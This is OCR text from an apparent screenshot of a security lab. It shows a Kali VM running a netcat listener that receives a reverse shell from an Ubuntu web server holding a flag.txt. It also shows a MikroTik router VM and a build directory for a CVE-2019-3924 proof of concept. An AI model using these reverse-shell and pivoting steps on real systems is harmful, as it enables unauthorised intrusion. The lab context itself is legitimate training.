 Virtual Machine Manager
File Edit View Help
Open
Name CPU usage
QEMU/KVM
chr
Running
kali
Running
ubuntu18.04
Running
ubuntu18.04-2
Shutoff
chr on QEMU/KVM
File Virtual Machine View Send Key
/ Move up to base level
.. Move up one level
/command Use command at the base level
[admin@MikroTik] > ip dhcp-server lease print
Flags: X - disabled, R - radius, D - dynamic, B - blocked
# ADDRESS MAC-ADDRESS HO SER.. RA
0 D 192.168.100.254 52:54:00:E0:34:63 ub dhcp1
[admin@MikroTik] > ip dhcp-server lease print
Flags: X - disabled, R - radius, D - dynamic, B - blocked
# ADDRESS MAC-ADDRESS HO SER.. RA
0 D 192.168.100.254 52:54:00:E0:34:63 ub dhcp1
[admin@MikroTik] > ip dhcp-server lease print
Flags: X - disabled, R - radius, D - dynamic, B - blocked
# ADDRESS MAC-ADDRESS HO SER.. RA
0 D 192.168.100.254 52:54:00:E0:34:63 ub dhcp1
[admin@MikroTik] > ip dhcp-server lease print
Flags: X - disabled, R - radius, D - dynamic, B - blocked
# ADDRESS MAC-ADDRESS HO SER.. RA
0 D 192.168.100.254 52:54:00:E0:34:63 ub dhcp1
[admin@MikroTik] > _
kali on QEMU/KVM
File Virtual Machine View Send Key
1 2 3 4 7:13
CPU usage: 0.0%
Home
kali@kali: ~
File Actions Edit View Help
api_upload.php
config.php
flag.txt
index.php
init.php
init.sh
upload.php
www-data@ubuntu18:/var/www/webapp$ ^C
(kali㉿kali)-[~]
$ nc -lvp 1337
listening on [any] 1337 ...
connect to [192.168.122.104] from MikroTik [192.168.122.107] 44
bash: cannot set terminal process group (1200): Inappropriate
e
bash: no job control in this shell
www-data@ubuntu18:/var/www/webapp$ ls
ls
a.php
api_upload.php
config.php
flag.txt
index.php
init.php
init.sh
upload.php
www-data@ubuntu18:/var/www/webapp$
kali@kali: ~/lab1/poc/cve_2019_3924/build
File Actions Edit View Help
(kali㉿kali)-[~/lab1/poc/cve_2019_3924/build]
$ ping 192.168.100.254
PING 192.168.100.254 (192.168.100.254) 56(84) bytes of data.
From 192.168.122.1 icmp_seq=1 Destination Port Unreachable
From 192.168.122.1 icmp_seq=2 Destination Port Unreachable
From 192.168.122.1 icmp_seq=3 Destination Port Unreachable
^C
--- 192.168.100.254 ping statistics ---
3 packets transmitted, 0 received, +3 errors, 100% packet loss, time 2040ms
(kali㉿kali)-[~/lab1/poc/cve_2019_3924/build]
$
ubuntu18.04 on QEMU/KVM
File Virtual Machine View Send Key
Ubuntu 18.04.6 LTS ubuntu18 tty1
ubuntu18 login: [   77.061340] cloud-init[1266]: Cloud-init v. 23.1.2-0ubuntu0~18.04.1 running 'modules:config' at Wed, 26 Mar 2025 11:05:55 +0000. Up 76.70 sec
onds.
[   77.628396] cloud-init[1299]: Cloud-init v. 23.1.2-0ubuntu0~18.04.1 running 'modules:final' at Wed, 26 Mar 2025 11:05:56 +0000. Up 77.41 seconds.
[   77.628866] cloud-init[1299]: Cloud-init v. 23.1.2-0ubuntu0~18.04.1 finished at Wed, 26 Mar 2025 11:05:56 +0000. Datasource DataSourceNone.  Up 77.62 seconds
[   77.629330] cloud-init[1299]: 2025-03-26 11:05:56,659 - cc_final_message.py[WARNING]: Used fallback datasource